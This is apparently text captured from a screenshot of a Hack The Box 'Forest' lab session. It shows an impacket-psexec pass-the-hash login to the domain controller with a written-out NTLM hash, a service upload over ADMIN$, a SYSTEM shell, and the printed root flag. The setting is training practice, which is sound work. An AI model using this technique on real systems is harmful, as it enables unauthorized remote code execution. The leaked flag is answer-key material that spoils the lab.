 10.10.14.12 10.10.10.161 15:50
~/Documents/hackTheBox/machines/Forest ✔ impacket-psexec administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b514
04ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file QtFProty.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service WLtX on 10.10.10.161.....
[*] Starting service WLtX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
82daa9848398402313e2647aecbe1b7b
C:\Windows\system32>